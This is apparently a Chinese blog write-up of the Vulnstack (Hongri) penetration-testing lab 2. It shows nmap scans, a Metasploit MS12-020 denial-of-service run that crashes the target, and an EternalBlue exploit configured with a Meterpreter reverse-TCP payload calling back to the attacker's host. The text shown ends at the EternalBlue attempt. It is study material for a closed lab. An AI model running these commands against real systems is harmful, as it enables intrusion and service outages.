红日靶场(二)学习过程详细记录
文章目录
- 参考资料
- 零 靶场架构简介
- 一 信息收集(外网打点)
- 二 漏洞查找和利用
- 2.1 攻击思路分析
- 2.2 ms12-020漏洞利用
- 2.3 永恒之蓝漏洞检测和利用
- 2.3.1 永恒之蓝漏洞检测
- 2.3.1 永恒之蓝漏洞利用
- 2.4 WebLogic漏洞检测和利用
- 2.4.1 WebLogic漏洞检测
- 2.4.2 WebLogic漏洞利用
- 三 权限提升
- 3.1 MSF会话转移到CS进行权限提升
- 3.2 提取密码
- 四 内网信息收集
- 五 横向移动
- 5.1 关键知识
- 5.2 详细操作
- 六 权限维持
- 七 痕迹清理
- web服务器日志清除
参考资料
- 红日靶场(二)-39-Beacon的常用操作
- 红日ATT&CK系列靶场(二)
- Vulnstack红日靶场2二:从0到1的超详细操作指南(新手小白都会的通俗易懂教程)
- 内网横向移动:PsExec与SMB Beacon的原理与应用


零 靶场架构简介


- 密码登录,统一密码为1qaz@WSX
- 配置PC和WEB时,会弹框输入administrator/1qaz@WSX
- WEB端配置需要恢复到快照V1.3再开启。
一 信息收集(外网打点)
(base) ┌──(root㉿Kali)-[~]
└─# nmap 192.168.111.0/24
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-11 19:27 CST
Nmap scan report for 192.168.111.1
Host is up (0.00023s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE
3306/tcp open mysql
7000/tcp open afs3-fileserver
MAC Address: 00:50:56:C0:00:08 (VMware)Nmap scan report for 192.168.111.2
Host is up (0.000085s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp filtered domain
MAC Address: 00:50:56:F7:6F:AF (VMware)Nmap scan report for 192.168.111.80
Host is up (0.00036s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1433/tcp open ms-sql-s
3389/tcp open ms-wbt-server
7001/tcp open afs3-callback
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
MAC Address: 00:0C:29:B9:EF:22 (VMware)Nmap scan report for 192.168.111.201
Host is up (0.00040s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
MAC Address: 00:0C:29:59:E8:F5 (VMware)Nmap scan report for 192.168.111.254
Host is up (0.00016s latency).
All 1000 scanned ports on 192.168.111.254 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:EC:E5:9E (VMware)Nmap scan report for 192.168.111.128
Host is up (0.000020s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
1234/tcp open hotlineNmap done: 256 IP addresses (6 hosts up) scanned in 12.60 seconds
-
创建专门文件夹,存放此次攻击的相关信息。
mkdir hong02 nmap -v -T4 -p- -A -oN ATT_02.log 192.168.111.80(base) ┌──(root㉿Kali)-[~] └─# nmap -v -T4 -p- -A -oN ATT_02.log 192.168.111.80 Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-11 19:33 CST NSE: Loaded 157 scripts for scanning. NSE: Script Pre-scanning. Initiating NSE at 19:33 Completed NSE at 19:33, 0.00s elapsed Initiating NSE at 19:33 Completed NSE at 19:33, 0.00s elapsed Initiating NSE at 19:33 Completed NSE at 19:33, 0.00s elapsed Initiating ARP Ping Scan at 19:33 Scanning 192.168.111.80 [1 port] Completed ARP Ping Scan at 19:33, 0.08s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 19:33 Completed Parallel DNS resolution of 1 host. at 19:33, 0.00s elapsed Initiating SYN Stealth Scan at 19:33 Scanning 192.168.111.80 [65535 ports] Discovered open port 80/tcp on 192.168.111.80 Discovered open port 135/tcp on 192.168.111.80 Discovered open port 139/tcp on 192.168.111.80 Discovered open port 445/tcp on 192.168.111.80 Discovered open port 3389/tcp on 192.168.111.80 Discovered open port 49154/tcp on 192.168.111.80 SYN Stealth Scan Timing: About 23.30% done; ETC: 19:35 (0:01:42 remaining) Discovered open port 49152/tcp on 192.168.111.80 Discovered open port 60966/tcp on 192.168.111.80 Discovered open port 1433/tcp on 192.168.111.80 SYN Stealth Scan Timing: About 59.39% done; ETC: 19:35 (0:00:42 remaining) Discovered open port 49156/tcp on 192.168.111.80 Discovered open port 49155/tcp on 192.168.111.80 Discovered open port 7001/tcp on 192.168.111.80 Discovered open port 49153/tcp on 192.168.111.80 Completed SYN Stealth Scan at 19:35, 88.17s elapsed (65535 total ports) Initiating Service scan at 19:35 Scanning 13 services on 192.168.111.80 Completed Service scan at 19:36, 58.56s elapsed (13 services on 1 host) Initiating OS detection (try #1) against 192.168.111.80 Retrying OS detection (try #2) against 192.168.111.80 NSE: Script scanning 192.168.111.80. Initiating NSE at 19:36 Completed NSE at 19:36, 40.15s elapsed Initiating NSE at 19:36 Completed NSE at 19:36, 0.08s elapsed Initiating NSE at 19:36 Completed NSE at 19:36, 0.00s elapsed Nmap scan report for 192.168.111.80 Host is up (0.00051s latency). Not shown: 65522 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 7.5 | http-methods: | Supported Methods: OPTIONS TRACE GET HEAD POST |_ Potentially risky methods: TRACE |_http-title: Site doesn't have a title. |_http-server-header: Microsoft-IIS/7.5 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds 1433/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000.00; SP2 | ms-sql-info: | 192.168.111.80:1433: | Version: | name: Microsoft SQL Server 2008 R2 SP2 | number: 10.50.4000.00 | Product: Microsoft SQL Server 2008 R2 | Service pack level: SP2 | Post-SP patches applied: false |_ TCP port: 1433 | ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback | Issuer: commonName=SSL_Self_Signed_Fallback | Public Key type: rsa | Public Key bits: 1024 | Signature Algorithm: sha1WithRSAEncryption | Not valid before: 2025-10-11T09:50:15 | Not valid after: 2055-10-11T09:50:15 | MD5: 55b1:bd29:af1b:5448:c2ad:4c4c:18f6:6f18 |_SHA-1: a2b2:f5c2:0620:33de:678e:4346:6b64:9a2d:0a87:1923 | ms-sql-ntlm-info: | 192.168.111.80:1433: | Target_Name: DE1AY | NetBIOS_Domain_Name: DE1AY | NetBIOS_Computer_Name: WEB | DNS_Domain_Name: de1ay.com | DNS_Computer_Name: WEB.de1ay.com | DNS_Tree_Name: de1ay.com |_ Product_Version: 6.1.7601 |_ssl-date: 2025-10-11T11:36:48+00:00; +1s from scanner time. 3389/tcp open ms-wbt-server Microsoft Terminal Service | rdp-ntlm-info: | Target_Name: DE1AY | NetBIOS_Domain_Name: DE1AY | NetBIOS_Computer_Name: WEB | DNS_Domain_Name: de1ay.com | DNS_Computer_Name: WEB.de1ay.com | DNS_Tree_Name: de1ay.com | Product_Version: 6.1.7601 |_ System_Time: 2025-10-11T11:36:08+00:00 |_ssl-date: 2025-10-11T11:36:47+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=WEB.de1ay.com | Issuer: commonName=WEB.de1ay.com | Public Key type: rsa | Public Key bits: 2048 | Signature Algorithm: sha1WithRSAEncryption | Not valid before: 2025-10-10T09:51:13 | Not valid after: 2026-04-11T09:51:13 | MD5: 6436:4ca8:04f2:976e:8923:5217:0865:070a |_SHA-1: 7f84:fd91:7365:4ae0:0a36:3e9d:5eac:dd15:4c9d:ce5b 7001/tcp open http Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1; T3 enabled) |_weblogic-t3-info: T3 protocol in use (WebLogic version: 10.3.6.0) |_http-title: Error 404--Not Found 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC 49156/tcp open msrpc Microsoft Windows RPC 60966/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000.00; SP2 | ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback | Issuer: commonName=SSL_Self_Signed_Fallback | Public Key type: rsa | Public Key bits: 1024 | Signature Algorithm: sha1WithRSAEncryption | Not valid before: 2025-10-11T09:50:15 | Not valid after: 2055-10-11T09:50:15 | MD5: 55b1:bd29:af1b:5448:c2ad:4c4c:18f6:6f18 |_SHA-1: a2b2:f5c2:0620:33de:678e:4346:6b64:9a2d:0a87:1923 | ms-sql-ntlm-info: | 192.168.111.80:60966: | Target_Name: DE1AY | NetBIOS_Domain_Name: DE1AY | NetBIOS_Computer_Name: WEB | DNS_Domain_Name: de1ay.com | DNS_Computer_Name: WEB.de1ay.com | DNS_Tree_Name: de1ay.com |_ Product_Version: 6.1.7601 |_ssl-date: 2025-10-11T11:36:48+00:00; +1s from scanner time. | ms-sql-info: | 192.168.111.80:60966: | Version: | name: Microsoft SQL Server 2008 R2 SP2 | number: 10.50.4000.00 | Product: Microsoft SQL Server 2008 R2 | Service pack level: SP2 | Post-SP patches applied: false |_ TCP port: 60966 MAC Address: 00:0C:29:B9:EF:22 (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: phone|specialized|general purpose Running (JUST GUESSING): Microsoft Windows Phone|7|2008|8.1|Vista (94%) OS CPE: cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1:r1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_8 Aggressive OS guesses: Microsoft Windows Phone 7.5 or 8.0 (94%), Microsoft Windows Embedded Standard 7 (93%), Microsoft Windows Server 2008 R2 or Windows 7 SP1 (92%), Microsoft Windows 8.1 R1 (92%), Microsoft Windows 7 (91%), Microsoft Windows 7 or Windows Server 2008 R2 (90%), Microsoft Windows Server 2008 or 2008 Beta 3 (90%), Microsoft Windows Server 2008 R2 or Windows 8.1 (90%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (90%), Microsoft Windows 7 Professional or Windows 8 (89%) No exact OS matches for host (test conditions non-ideal). Uptime guess: 0.075 days (since Sat Oct 11 17:49:18 2025) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=259 (Good luck!) IP ID Sequence Generation: Incremental Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windowsHost script results: | smb2-security-mode: | 2:1:0: |_ Message signing enabled but not required | smb2-time: | date: 2025-10-11T11:36:08 |_ start_date: 2025-10-11T09:50:42 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | nbstat: NetBIOS name: WEB, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:b9:ef:22 (VMware) | Names: | WEB<00> Flags: <unique><active> | DE1AY<00> Flags: <group><active> |_ WEB<20> Flags: <unique><active>TRACEROUTE HOP RTT ADDRESS 1 0.51 ms 192.168.111.80NSE: Script Post-scanning. Initiating NSE at 19:36 Completed NSE at 19:36, 0.00s elapsed Initiating NSE at 19:36 Completed NSE at 19:36, 0.00s elapsed Initiating NSE at 19:36 Completed NSE at 19:36, 0.00s elapsed Read data files from: /usr/share/nmap OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 192.22 secondsRaw packets sent: 131208 (5.778MB) | Rcvd: 92 (4.232KB) -
扫描端口结构总结
| 端口 | 端口开放状态 | 服务名称 | 软件信息 |
|---|---|---|---|
| 3389 | 开放 | Windows的远程桌面服务 | - |
| 445 | 开放 | 文件共享服务 | - |
| 7001 | 开放 | Weblogic | Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1; T3 enabled) |
| 1433 | 开放 | MS SQL | Microsoft SQL Server 2008 R2 10.50.4000.00; SP2 |
| 445 | 开放 | microsoft-ds | Windows Server 2008 R2 Standard 7601 |
| 1433 | 开放 | ms-sql-s | Microsoft SQL Server 2008 R2 10.50.4000.00; SP2 |
| 7001 | 开放 | http | Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1; T3 enabled) |
| OS | - | - | Windows Server 2008 R2 Standard |
二 漏洞查找和利用
2.1 攻击思路分析
-
3389 暴力破解、ms12-020漏洞利用
-
445 永恒之蓝漏洞
-
Oracle WebLogic Server 10.3.6.0 存在严重漏洞。
-
永恒之蓝(eternalblue)漏洞:永恒之蓝"利用Windows系统的SMBv1协议 漏洞可以获取系统最高权限微软的 MS17-010 漏洞。MS17-010是 Windows系统一个底层服务的漏洞,恶意代码会扫描开放445文件共享端口的 WindoWS 机器。
-
ttps://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2017/ms17-010
2.2 ms12-020漏洞利用
searchsploit ms12-020 -w
(base) ┌──(root㉿Kali)-[~]
└─# searchsploit ms12-020 -w
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------Exploit Title | URL
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------
Microsoft Terminal Services - Use-After-Free (MS12-020) | https://www.exploit-db.com/exploits/18606
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------
Shellcodes: No Results
- 打开https://www.exploit-db.com/exploits/18606,通过查看该漏洞可以影响到windows 2008。
- 通过ms12-020漏洞,使用DOS攻击成功导致web服务器主机蓝屏。
(base) ┌──(root㉿Kali)-[~]
└─# msfconsole -q
msf > search ms12-020Matching Modules
================# Name Disclosure Date Rank Check Description- ---- --------------- ---- ----- -----------0 auxiliary/scanner/rdp/ms12_020_check . normal Yes MS12-020 Microsoft Remote Desktop Checker1 auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal No MS12-020 Microsoft Remote Desktop Use-After-Free DoSInteract with a module by name or index. For example info 1, use 1 or use auxiliary/dos/windows/rdp/ms12_020_maxchannelidsmsf > use 0
msf auxiliary(scanner/rdp/ms12_020_check) > optionsModule options (auxiliary/scanner/rdp/ms12_020_check):Name Current Setting Required Description---- --------------- -------- -----------RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htmlRPORT 3389 yes Remote port running RDP (TCP)THREADS 1 yes The number of concurrent threads (max one per host)View the full module info with the info, or info -d command.msf auxiliary(scanner/rdp/ms12_020_check) > set RHOSTS 192.168.111.80
RHOSTS => 192.168.111.80
msf auxiliary(scanner/rdp/ms12_020_check) > run
[+] 192.168.111.80:3389 - 192.168.111.80:3389 - The target is vulnerable.
[*] 192.168.111.80:3389 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completedmsf auxiliary(scanner/rdp/ms12_020_check) > use 1
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > optionsModule options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):Name Current Setting Required Description---- --------------- -------- -----------RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htmlRPORT 3389 yes The target port (TCP)View the full module info with the info, or info -d command.msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOSTS 192.168.111.80
RHOSTS => 192.168.111.80msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.111.80
[*] 192.168.111.80:3389 - 192.168.111.80:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.111.80:3389 - 192.168.111.80:3389 - 210 bytes sent
[*] 192.168.111.80:3389 - 192.168.111.80:3389 - Checking RDP status...
[+] 192.168.111.80:3389 - 192.168.111.80:3389 seems down
[*] Auxiliary module execution completed
2.3 永恒之蓝漏洞检测和利用
2.3.1 永恒之蓝漏洞检测
# 检测45端口是否开放
nmap -sS -p 445 -vv 192.168.111.80
# 针对目标主机的445端口做漏洞检测
nmap -sS -p 445 --script vuln 192.168.111.80
# 针对目标主机的445端口做smb-vuln-ms17-010漏洞检测(不推荐)
nmap -sS -p 445 --script smb-vuln-ms17-010 192.168.111.80
(base) ┌──(root㉿Kali)-[~]
└─# nmap -sS -p445 --script vuln 192.168.111.80
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-11 20:52 CST
Nmap scan report for 192.168.111.80
Host is up (0.00052s latency).PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:0C:29:B9:EF:22 (VMware)Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_smb-vuln-ms10-054: falseNmap done: 1 IP address (1 host up) scanned in 36.37 seconds
2.3.1 永恒之蓝漏洞利用
msf > search ms17-010Matching Modules
================# Name Disclosure Date Rank Check Description- ---- --------------- ---- ----- -----------0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption1 \_ target: Automatic Target . . . .2 \_ target: Windows 7 . . . .3 \_ target: Windows Embedded Standard 7 . . . .4 \_ target: Windows Server 2008 R2 . . . .5 \_ target: Windows 8 . . . .6 \_ target: Windows 8.1 . . . .7 \_ target: Windows Server 2012 . . . .8 \_ target: Windows 10 Pro . . . .9 \_ target: Windows 10 Enterprise Evaluation . . . .10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution11 \_ target: Automatic . . . .12 \_ target: PowerShell . . . .13 \_ target: Native upload . . . .14 \_ target: MOF upload . . . .15 \_ AKA: ETERNALSYNERGY . . . .16 \_ AKA: ETERNALROMANCE . . . .17 \_ AKA: ETERNALCHAMPION . . . .18 \_ AKA: ETERNALBLUE . . . .19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution20 \_ AKA: ETERNALSYNERGY . . . .21 \_ AKA: ETERNALROMANCE . . . .22 \_ AKA: ETERNALCHAMPION . . . .23 \_ AKA: ETERNALBLUE . . . .24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB RCE Detection25 \_ AKA: DOUBLEPULSAR . . . .26 \_ AKA: ETERNALBLUE . . . .27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution28 \_ target: Execute payload (x64) . . . .29 \_ target: Neutralize implant . . . .Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
use auxiliary/scanner/smb/smb_ms17_010
set RHOSTS 192.168.111.80
run
- Payload是允许连接到侦听器的可执行文件(代码),目的是在受害主机和攻击者之间建立TCP连接。一旦建立此连接,黑客将能够使用远程shell操纵受害者的操作系统。远程shell可以是正向(bind)shell,也可以是反向(reverse)shell。

use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 192.168.111.80
set payload windows/x64/meterpreter/reverse_tcp
set RHOSTS 192.168.111.80 # 目标主机地址
set LHOST 192.168.111.128 #该命令默认设置攻击机ip地址
set LPORT 4444 # 默认监听端口为4444
exploit
- 由于web服务器安装有360杀软,导致永恒之蓝漏洞攻击失败。
msf > use exploit/windows/smb/ms17_010_eternalblue
